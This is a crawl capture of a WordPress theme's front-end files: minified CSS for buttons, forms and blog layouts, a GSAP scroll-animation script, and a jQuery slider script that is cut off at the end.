.inner-arrow{fill:#fff}li.button>a{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700}li.button>a{font-size:13px}@media screen and (min-width:360px){li.button>a{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){li.button>a{font-size:16px}}li.button>a{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){li.button>a{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){li.button>a{padding-top:14px;padding-bottom:14px}}li.button>a{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){li.button>a{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){li.button>a{padding-left:43px;padding-right:43px}}li.button>a:hover{background-color:#1a3759}li.button>a.secondary{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;background-color:#1a3759}li.button>a.secondary{font-size:13px}@media screen and (min-width:360px){li.button>a.secondary{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){li.button>a.secondary{font-size:16px}}li.button>a.secondary{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){li.button>a.secondary{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){li.button>a.secondary{padding-top:14px;padding-bottom:14px}}li.button>a.secondary{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){li.button>a.secondary{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){li.button>a.secondary{padding-left:43px;padding-right:43px}}li.button>a.secondary:hover{background-color:#1a3759}li.button>a.secondary:hover{background-color:#f36523}li.button>a:hover{color:white}a.button{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700}a.button{font-size:13px}@media screen and (min-width:360px){a.button{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){a.button{font-size:16px}}a.button{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){a.button{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){a.button{padding-top:14px;padding-bottom:14px}}a.button{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){a.button{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){a.button{padding-left:43px;padding-right:43px}}a.button:hover{background-color:#1a3759}a.button.secondary{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;background-color:#1a3759}a.button.secondary{font-size:13px}@media screen and (min-width:360px){a.button.secondary{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){a.button.secondary{font-size:16px}}a.button.secondary{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){a.button.secondary{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){a.button.secondary{padding-top:14px;padding-bottom:14px}}a.button.secondary{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){a.button.secondary{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){a.button.secondary{padding-left:43px;padding-right:43px}}a.button.secondary:hover{background-color:#1a3759}a.button.secondary:hover{background-color:#f36523}input[type="submit"]{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;border:none}input[type="submit"]{font-size:13px}@media screen and (min-width:360px){input[type="submit"]{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){input[type="submit"]{font-size:16px}}input[type="submit"]{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){input[type="submit"]{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){input[type="submit"]{padding-top:14px;padding-bottom:14px}}input[type="submit"]{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){input[type="submit"]{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){input[type="submit"]{padding-left:43px;padding-right:43px}}input[type="submit"]:hover{background-color:#1a3759}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:13px}@media screen and (min-width:360px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:16px}}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-top:14px;padding-bottom:14px}}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding-left:43px;padding-right:43px}}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#1a3759}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff !important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{transition-property:background-color, fill, color, transform;transition:ease;display:inline-block;background-color:#f36523;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;background-color:#1a3759}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{font-size:13px}@media screen and (min-width:360px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{font-size:calc(0.1948051948vw + 12.2987012987px)}}@media screen and (min-width:1900px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{font-size:16px}}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-top:12px;padding-bottom:12px}@media screen and (min-width:360px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-top:calc(0.1298701299vw + 11.5324675325px);padding-bottom:calc(0.1298701299vw + 11.5324675325px)}}@media screen and (min-width:1900px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-top:14px;padding-bottom:14px}}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-left:20px;padding-right:20px}@media screen and (min-width:360px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-left:calc(1.4935064935vw + 14.6233766234px);padding-right:calc(1.4935064935vw + 14.6233766234px)}}@media screen and (min-width:1900px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-left:43px;padding-right:43px}}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#1a3759}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#f36523}input,input[type="text"],input[type="email"],input[type="textarea"],input[type="checkbox"],textarea,select,button{border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;width:100%;border:solid 1px #f36523;padding:10px;margin-bottom:15px;font-family:effra, "Open Sans", sans-serif}input[type="submit"]{width:auto;cursor:pointer}label{font-weight:700;font-size:16px;margin-bottom:5px}.grecaptcha-badge{visibility:collapse !important}.wpcf7-response-output{border-color:#1a3759 !important;padding:15px !important}.campaign-monitor-container h1{font-size:2rem !important;line-height:1.35 !important}@media screen and (min-width:782px){.campaign-monitor-container h1{font-size:3rem !important;line-height:1.15 !important}}.campaign-monitor-container input[type="checkbox"]{appearance:auto;width:1rem;margin-top:2px}.campaign-monitor-container .iIDDUy{background:white;border-radius:0.3125rem;max-width:35.25rem;margin-left:auto;margin-right:auto;padding:2.5rem 2.75rem;position:relative}.campaign-monitor-container .ebeRtN{align-items:flex-start;display:flex}.campaign-monitor-container .cOxhZt{font-size:0.875rem;padding-left:0.5rem;overflow-wrap:break-word;word-break:break-word;font-family:Helvetica, Arial, sans-serif;color:#434d5d;position:relative;top:2px}.campaign-monitor-container .jMsntP{color:#dd362a;font-weight:400;font-size:0.75rem;margin-left:0.125rem}.campaign-monitor-container .eKOoKL{flex-shrink:0;height:1rem;position:relative;top:0.08rem;width:1rem}.campaign-monitor-container .dEVaGV{font-family:Helvetica, Arial, sans-serif;color:#5d5d65;display:block;font-size:0.875rem;font-weight:400;margin-bottom:0.5rem}.campaign-monitor-container .iFTUZ{color:#dd362a}.campaign-monitor-container .dshyOS{appearance:none;background-color:white;border:0px;border-radius:0.1875rem;box-sizing:border-box;box-shadow:rgba(142, 154, 173, 0.1) 0px 2px 0px 0px inset, #d2d7df 0px 0px 0px 1px inset, white 0px 1px 0px 0px;color:#434d5d;font-size:0.875rem;line-height:1.5;min-height:2.8125rem;outline:0px;padding:0.75rem 1rem;transition:box-shadow 0.2s ease 0s;width:100%}.campaign-monitor-container .dshyOS:focus{box-shadow:transparent 0px 0px 0px 0px inset, #509cf6 0px 0px 0px 1px inset, rgba(80, 156, 246, 0.25) 0px 0px 0px 2px}.campaign-monitor-container .jZSLFe{margin-bottom:1.5rem}.campaign-monitor-container .kXIIFK{margin-bottom:1rem}.campaign-monitor-container .gIFfJb{margin-bottom:0rem}.campaign-monitor-container .jslhpj{margin-left:auto;margin-right:auto;max-width:40rem;padding:0 1.5rem 3.125rem}@media screen and (min-width:1200px){.campaign-monitor-container .jslhpj{max-width:50rem}}.campaign-monitor-container .iclkhW{font-size:3rem;text-align:center;letter-spacing:-1px;line-height:1.17;-webkit-font-smoothing:antialiased;font-weight:900;font-family:Lato, sans-serif;color:black}.campaign-monitor-container .jCvNiK{font-size:2em;margin:0.67em 0px;font-weight:bold;color:black}.campaign-monitor-container .kGKhzg{border-bottom:1px solid #d2d7df;margin-bottom:1.5rem;padding-top:1.5rem}@-webkit-keyframes iECmZH{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes iECmZH{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.campaign-monitor-container .fClqPV{background-color:#7bb13d;border:none;border-radius:3px;color:white;display:inline-block;font-family:Helvetica, Arial, sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1;outline:0px;padding:0.75rem 1.5rem;text-decoration:none;transition:background-color 0.1s ease-in 0s, box-shadow 0.1s ease-in 0s}.campaign-monitor-container .fClqPV:hover{cursor:pointer}.campaign-monitor-container .XLzvN{white-space:pre-wrap;font-size:16px;font-family:Helvetica, Arial, sans-serif;color:#434d5d}.campaign-monitor-container a,.campaign-monitor-container abbr,.campaign-monitor-container address,.campaign-monitor-container article,.campaign-monitor-container aside,.campaign-monitor-container b,.campaign-monitor-container blockquote,.campaign-monitor-container body,.campaign-monitor-container caption,.campaign-monitor-container cite,.campaign-monitor-container code,.campaign-monitor-container dd,.campaign-monitor-container details,.campaign-monitor-container dialog,.campaign-monitor-container div,.campaign-monitor-container dl,.campaign-monitor-container dt,.campaign-monitor-container em,.campaign-monitor-container fieldset,.campaign-monitor-container figcaption,.campaign-monitor-container figure,.campaign-monitor-container footer,.campaign-monitor-container form,.campaign-monitor-container h1,.campaign-monitor-container h2,.campaign-monitor-container h3,.campaign-monitor-container h4,.campaign-monitor-container h5,.campaign-monitor-container h6,.campaign-monitor-container header,.campaign-monitor-container html,.campaign-monitor-container i,.campaign-monitor-container iframe,.campaign-monitor-container img,.campaign-monitor-container label,.campaign-monitor-container legend,.campaign-monitor-container li,.campaign-monitor-container main,.campaign-monitor-container menu,.campaign-monitor-container nav,.campaign-monitor-container object,.campaign-monitor-container ol,.campaign-monitor-container p,.campaign-monitor-container pre,.campaign-monitor-container section,.campaign-monitor-container small,.campaign-monitor-container span,.campaign-monitor-container strong,.campaign-monitor-container sub,.campaign-monitor-container summary,.campaign-monitor-container sup,.campaign-monitor-container table,.campaign-monitor-container tbody,.campaign-monitor-container td,.campaign-monitor-container tfoot,.campaign-monitor-container th,.campaign-monitor-container thead,.campaign-monitor-container time,.campaign-monitor-container tr,.campaign-monitor-container u,.campaign-monitor-container ul{border:0px;margin:0px;padding:0px}.campaign-monitor-container *,.campaign-monitor-container ::after,.campaign-monitor-container ::before{box-sizing:inherit}.campaign-monitor-container html{font-family:"Helvetica Neue", Arial, sans-serif;font-size:16px}.campaign-monitor-container h1,.campaign-monitor-container h2,.campaign-monitor-container h3,.campaign-monitor-container h4,.campaign-monitor-container h5,.campaign-monitor-container h6,.campaign-monitor-container html{color:#434d5d;font-weight:400;line-height:1.5}.campaign-monitor-container a{color:#19a9e5;text-decoration:underline}.campaign-monitor-container button,.campaign-monitor-container label,.campaign-monitor-container p{overflow-wrap:break-word;word-break:break-word}@media screen and (max-width:1430px){#wrapper .content,#wrapper .left,#wrapper .right{padding-left:15px;padding-right:15px}#wrapper .content .left,#wrapper .content .right,#wrapper .content .content,#wrapper .left .left,#wrapper .left .right,#wrapper .left .content,#wrapper .right .left,#wrapper .right .right,#wrapper .right .content{padding-left:0;padding-right:0}}@media screen and (max-width:1000px){#wrapper .break-medium{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}#wrapper .break-medium.small-reverse{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}#wrapper .break-medium .left,#wrapper .break-medium .right{max-width:100%}#wrapper .break-medium .left{margin-left:0}#wrapper .break-medium .right{margin-right:0}#wrapper .break-medium .medium-margin-bottom{margin-bottom:60px}}@media screen and (min-width:761px){nav#mobile.is-open{display:none}.show-mobile{display:none}}@media screen and (max-width:760px){.show-mobile{display:block}.hide-mobile{display:none}}@media screen and (max-width:600px){.pad-left{padding-left:0}.pad-right{padding-right:0}.small-margin-top{margin-top:30px}.small-margin-bottom{margin-bottom:30px}#wrapper .small-reverse{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}#wrapper .left{margin-left:0}#wrapper .right{margin-right:0}#wrapper .left,#wrapper .right{max-width:100%}#wrapper .left.small,#wrapper .right.small{max-width:100%}}pre.kk-log{overflow:auto;position:fixed;bottom:2rem;right:0;left:0;z-index:1000;max-width:1200px;max-height:95vh;margin:0 auto !important;padding:3rem 0.5rem 1rem 0.5rem;font-family:"Fira Code", monospace;font-size:14px;line-height:1.25;border-radius:5px;background-color:transparent;color:#dddddd;opacity:0.15;transition:0.5s;transform:translateY(100%);white-space:pre-wrap}pre.kk-log a{color:#4af626}pre.kk-log a:hover{text-decoration:underline}pre.kk-log:hover{opacity:1;bottom:0;transform:translateY(0)}pre.kk-log::-webkit-scrollbar{width:5px;height:5px}pre.kk-log::-webkit-scrollbar-thumb{background:#666;border-radius:0}pre.kk-log::-webkit-scrollbar-track{background:#ddd;border-radius:0}pre.kk-log section{padding:0.5rem;border-radius:5px;background-color:rgba(0, 0, 0, 0.95)}pre.kk-log section.inline{display:inline-block;margin-right:0.5rem}pre.kk-log section:not(:last-child){margin-bottom:0.5rem}.aad-bootstrap{padding-top:1rem;padding-bottom:1rem}@media screen and (min-width:600px){.aad-bootstrap{padding-top:2rem;padding-bottom:2rem}}@media screen and (min-width:1200px){.aad-bootstrap{padding-top:4rem;padding-bottom:4rem}}.aad-bootstrap .blog-posts-container{display:grid;grid-gap:15px;margin-left:0 !important}@media screen and (min-width:600px){.aad-bootstrap .blog-posts-container{grid-template-columns:repeat(2, minmax(0, 1fr));grid-gap:20px}}@media screen and (min-width:782px){.aad-bootstrap .blog-posts-container{grid-gap:30px}}.aad-bootstrap .blog-posts-empty,.aad-bootstrap .blog-post-wrapper{display:flex;padding:1.25rem;border-radius:3px;background-color:#f7f7f7;box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.07);border:1px solid #e5e5e5}.aad-bootstrap .blog-posts-empty{align-items:center;justify-content:center;height:100%}.aad-bootstrap .blog-posts-empty br{display:none}@media screen and (min-width:992px){.aad-bootstrap .blog-posts-empty br{display:inline}}.aad-bootstrap .blog-posts-empty>p{font-size:1.25rem}@media screen and (min-width:992px){.aad-bootstrap .blog-posts-empty>p{max-width:21.875rem;font-size:1.5rem !important;line-height:1.5 !important;text-align:center}}.aad-bootstrap .blog-post-wrapper{flex-direction:column;gap:1rem;margin:0}@media screen and (min-width:782px){.aad-bootstrap .blog-post-wrapper{padding:2rem}}.aad-bootstrap .blog-post-categories{display:flex;flex-wrap:wrap;gap:5px;font-size:0.75rem;font-weight:600;line-height:1;text-transform:uppercase}.aad-bootstrap .blog-post-categories>span{display:inline-block;padding:0.3rem 0.7rem;border-radius:3px;background-color:#374e69;color:white}.aad-bootstrap .blog-post-image{margin-right:-1.25rem;margin-left:-1.25rem}@media screen and (min-width:600px){.aad-bootstrap .blog-post-image{height:9.375rem}}@media screen and (min-width:768px){.aad-bootstrap .blog-post-image{height:12.5rem}}@media screen and (min-width:782px){.aad-bootstrap .blog-post-image{margin-right:-2rem;margin-left:-2rem}}@media screen and (min-width:1200px){.aad-bootstrap .blog-post-image{height:14.375rem}}@media screen and (min-width:1400px){.aad-bootstrap .blog-post-image{height:16.875rem}}.aad-bootstrap .blog-post-read-more>.button{padding:0.5rem 1.5rem;border-radius:2px}.aad-bootstrap .blog-posts-pagination{padding:3rem 0}.aad-bootstrap .blog-posts-pagination .nav-links{display:flex;justify-content:center;flex-wrap:wrap;gap:5px}@media screen and (min-width:600px){.aad-bootstrap .blog-posts-pagination .nav-links{gap:10px}}@media screen and (min-width:1200px){.aad-bootstrap .blog-posts-pagination .nav-links{gap:1.5rem}}.aad-bootstrap .blog-posts-pagination .nav-links .page-numbers{padding:0.5rem 1.5rem;border-radius:2px;font-size:0.875rem;font-weight:600;line-height:1;border:2px solid #d7d7d7;color:#494949}.aad-bootstrap .blog-posts-pagination .nav-links .page-numbers:hover{border-color:#494949}.aad-bootstrap .blog-posts-pagination .nav-links .page-numbers:active{background-color:#494949;color:white}.aad-bootstrap .blog-posts-pagination .nav-links .page-numbers.current{background-color:#494949;border-color:#494949;color:white}.aad-bootstrap .blog-posts-pagination .nav-links .page-numbers.prev::before{content:"< "}.aad-bootstrap .blog-posts-pagination .nav-links .page-numbers.next::after{content:" >"}.aad-bootstrap .sidebar-container{margin-left:1.5rem}.aad-bootstrap .filters-search-input{margin-bottom:0;border:2px solid #d7d7d7;border-radius:2px;padding:0.6rem 1rem;font-size:1.125rem;line-height:1}.aad-bootstrap .filters-search-input.focus{border-color:#d7d7d7}.aad-bootstrap .more-posts-container .more-post-wrapper:not(:last-child){margin-bottom:1.25rem}.aad-bootstrap .more-posts-container .more-post-wrapper>a{display:flex;align-items:center;gap:1rem;color:#494949}.aad-bootstrap .more-posts-container .more-post-image{width:5rem;height:5rem}.aad-bootstrap .more-posts-container .more-post-details{display:flex;flex-direction:column;gap:0.4rem;flex-grow:1}.aad-bootstrap.single-post{padding-top:0;padding-bottom:0}.aad-bootstrap .single-post-wrapper{padding-top:1rem;padding-bottom:1rem}.aad-bootstrap .single-post-wrapper .blog-post-more-info{margin-bottom:1.5rem}.aad-bootstrap .single-post-wrapper .blog-post-more-info~*:not(:last-child){margin-bottom:1.5rem}.aad-bootstrap .single-post-heading{margin-bottom:0.5rem}.aad-bootstrap .single-post-hero{position:relative;height:18.75rem;background-size:cover;background-position:center 25%}.aad-bootstrap .single-post-hero>*{display:none}@media screen and (min-width:782px){.aad-bootstrap .single-post-hero{height:21.875rem}}@media screen and (min-width:1200px){.aad-bootstrap .single-post-hero{display:flex;justify-content:center;align-items:center;flex-direction:column;height:31.25em;color:white}.aad-bootstrap .single-post-hero>*{z-index:10;display:initial}.aad-bootstrap .single-post-hero::before{position:absolute;content:"";top:0;right:0;bottom:0;left:0;background-color:black;opacity:0.5}}#wrapper .aad-bootstrap .blog-post-heading{display:flex;align-items:center;min-height:2.3em;font-size:1.25rem;line-height:1.15em}#wrapper .aad-bootstrap .blog-post-excerpt{font-size:1rem;line-height:1.65;margin-bottom:auto}#wrapper .aad-bootstrap .blog-post-more-info{line-height:1;font-size:0.875rem;text-transform:uppercase}#wrapper .aad-bootstrap .blog-post-more-info>span:not(:last-child)::after{content:" / ";display:inline-block;margin-right:6px;margin-left:10px;white-space:pre}#wrapper .aad-bootstrap .sidebar-container>*:not(:last-child){margin-bottom:3rem}#wrapper .aad-bootstrap .sidebar-container .sidebar-heading{margin-bottom:1.25rem;font-size:1.25rem;font-weight:700;color:black}#wrapper .aad-bootstrap .more-posts-container .more-post-title{font-size:1.125rem;line-height:1.25}#wrapper .aad-bootstrap .more-posts-container .blog-post-more-info>span:not(:last-child)::after{margin-right:3px;margin-left:5px}#wrapper .aad-bootstrap .sidebar-container p{margin-bottom:1.25rem;font-size:1rem;line-height:1.65}#wrapper .aad-bootstrap .single-post-wrapper h1,#wrapper .aad-bootstrap .single-post-wrapper h2,#wrapper .aad-bootstrap .single-post-wrapper h3,#wrapper .aad-bootstrap .single-post-wrapper h4,#wrapper .aad-bootstrap .single-post-wrapper h5,#wrapper .aad-bootstrap .single-post-wrapper h6{line-height:1.2}#wrapper .aad-bootstrap .single-post-wrapper p{font-size:1rem;line-height:1.7}@media screen and (min-width:1200px){#wrapper .aad-bootstrap .single-post-wrapper p{font-size:1.125rem}}#wrapper .aad-bootstrap .single-post-wrapper .blog-post-more-info>span:not(:last-child)::after{margin-right:3px;margin-left:5px}@media screen and (min-width:782px){#wrapper .aad-bootstrap .single-post-wrapper h2{font-size:2.5rem}#wrapper .aad-bootstrap .single-post-wrapper h3{font-size:2rem}#wrapper .aad-bootstrap .single-post-wrapper h4{font-size:1.8rem}#wrapper .aad-bootstrap .single-post-wrapper h5{font-size:1.6rem}#wrapper .aad-bootstrap .single-post-wrapper h6{font-size:1.4rem}}@media screen and (min-width:1200px){#wrapper .aad-bootstrap .single-post-wrapper{padding-top:3rem}#wrapper .aad-bootstrap .single-post-wrapper .single-post-heading,#wrapper .aad-bootstrap .single-post-wrapper .blog-post-more-info{display:none}}#wrapper .aad-bootstrap .single-post-heading{font-size:2rem;line-height:1.25}@media screen and (min-width:782px){#wrapper .aad-bootstrap .single-post-heading{font-size:3rem}}@media screen and (min-width:1200px){#wrapper .aad-bootstrap .single-post-heading{max-width:53.125rem;text-align:center}}#wrapper .aad-bootstrap .single-post-hero .single-post-heading,#wrapper .aad-bootstrap .single-post-hero .blog-post-more-info{color:white}#wrapper .aad-bootstrap .single-post-hero .single-post-heading{font-size:3.5rem}

--- FILE ---
content_type: application/x-javascript
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/scripts.js?ver=7260
body_size: -125
content:
jQuery(document).ready(function($){
	// $ code here
	const faders_left = gsap.utils.toArray('.fade-left');
	faders_left.forEach(fade_left => {
	  gsap.from(fade_left, { 
		x: -50,
		opacity: 0,
		autoAlpha: 0,
		duration: 1.2,
		ease: "circ.out",
		scrollTrigger: {
		  	trigger: fade_left,
			start: "top 95%",
			toggleActions: "play none none reverse",
		}
	  })
	});
	
	const faders_right = gsap.utils.toArray('.fade-right');
	faders_right.forEach(fade_right => {
	  gsap.from(fade_right, { 
		x: 50,
		opacity: 0,
		autoAlpha: 0,
		duration: 1.2,
		ease: "circ.out",
		scrollTrigger: {
		  	trigger: fade_right,
			start: "top 95%",
			toggleActions: "play none none reverse",
		}
	  })
	});
	
	const faders_in = gsap.utils.toArray('.fade-in');
	faders_in.forEach(fade_in => {
	  gsap.from(fade_in, { 
		y: 20,
		opacity: 0,
		autoAlpha: 0,
		duration: 1.2,
		ease: "circ.out",
		scrollTrigger: {
		  	trigger: fade_in,
			start: "top 85%",
			toggleActions: "play none none reverse",
		}
	  })
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/slider.js?ver=6.9
body_size: 986
content:
jQuery(document).ready(function($){
	//
	var Slider = function (element){
			//element = $(element);
			this.currentSlide = 0;
			this.$container = element;
			this.animating = false;
			this.$slide = element.find('ul li.slide');
			this.$numberCount = element.find('span.number-count');
			this.total = this.$slide.length;
			this.$buttons = element.find('.slider-btns .slide-button');
			this.$nav = element.find('ul.slider-buttons');
			this.auto = element.hasClass('auto');
			this.timer = null;
			this.currentSlideTime = 7000;
			// display first slide at start
			this.$slide.eq(this.currentSlide).addClass('active').fadeTo('fast',1,function(){});
			this.init();
	}
	Slider.prototype = {
		init: function(){
			var self = this;
			this.navigation();
			var thisSlideTime = self.$slide.eq(self.currentSlide).data('slidetime');
			if(this.auto){
				this.slideTimer(thisSlideTime);	
				this.startStop();
			}
			self.$numberCount.html('1/'+self.total);
		},
		_showSlide: function(index){
			var self = this;
			if(self.auto){
				clearInterval( self.timer );
				self.timer = null;
			}
			self.$slide.fadeTo('slow',0).promise().done(function(){
						self.$slide.removeClass('active');
						self.$buttons.removeClass('active');
						self.$buttons.eq(self.currentSlide).addClass('active');
						self.$slide.eq(self.currentSlide).addClass('active').animate({opacity:1}, {'duration':'slow', queue:false , complete:function(){
							self.animating = false;
							var slideNum = self.currentSlide + 1;
							self.$numberCount.html(slideNum+'/'+self.total);
							if(self.auto){
								self.slideTimer(self.$slide.eq(self.currentSlide).data('slidetime'));
							}
						}});
					});
		},
		navigation: function(){
			var self = this;
			self.$nav.find('.slider-button').click(function(){
				if(!self.animating){
					self.animating = true;
					self.currentSlide = $(this).index();
					self._showSlide(self.currentSlide);
				}
			});
			// left arrow
			self.$nav.find('.slider-button-left').click(function(e){
				e.preventDefault();
				// resets all videos
				//$('iframe').attr('src', $('iframe').attr('src'));
				// pause all videos
				if(!self.animating){
					self.animating = true;
					self.currentSlide--;
					if(self.currentSlide < 0){
						self.currentSlide = self.total - 1 ;
					}
					self._showSlide(self.currentSlide);
				}
				return false;
			});
			// right arrow
			self.$nav.find('.slider-button-right').click(function(e){
				e.preventDefault();
				if(!self.animating){
					self.animating = true;
					self.currentSlide++;
					if(self.currentSlide >= self.total){
						self.currentSlide = 0 ;
					}
					self._showSlide(self.currentSlide);
				}
				return false;
			});
		},
		slideTimer: function(time){
			var self = this;	
			
			//console.log(time);
			self.timer = setInterval(function() {
				self.currentSlide++; // Increments the slide
				if( self.currentSlide == self.total ) {
					self.currentSlide = 0; // Resets the slide
				}
				self._showSlide();
			}, time);
		},
		startStop: function(){
			var self = this;	
			self.$slide.hover(function(){
				// pause timer
				clearInterval( self.timer );
				self.timer = null;
			},function(){
				// restart timer
				self.slideTimer(self.$slide.eq(self.currentSlide).data('slidetime'));
			});	
		}
		
	};
	//
	// construct slider objects and resize to set tallest slide height
	//
		var sliders = {};
		$('.slider').each(function(index, element) {
            sliders['slider'+index] = new Slider($(element));
        });
		$(window).resize(function(){
		// for each slider: update the height of the slide holder
			$('.slider').each(function(index, element){
				var maxHeight = 0;
				$(this).find('ul.slider-texts li.slide').each(function(index, element){
					maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
				});
				$(this).find('ul.slider-texts').css({'min-height':maxHeight});	
			});
		}).trigger('resize');
    //
	$('.one-time').slick({
	    dots: false,
	    infinite: true,
	    speed: 300,
	    slidesToShow: 1,
	    adaptiveHeight: true,
		arrows: true,
		prevArrow: '<svg class="arrow prev" xmlns="http://www.w3.org/2000/svg" width="52" height="52"><g class="outer-box" fill="#fff" stroke="#193658" stroke-width="2"><path stroke="none" d="M0 0h52v52H0z"/><path fill="none" d="M1 1h50v50H1z"/></g><path class="inner-arrow" d="M16 26.5L32 16v21z" fill="#193658"/></svg>',
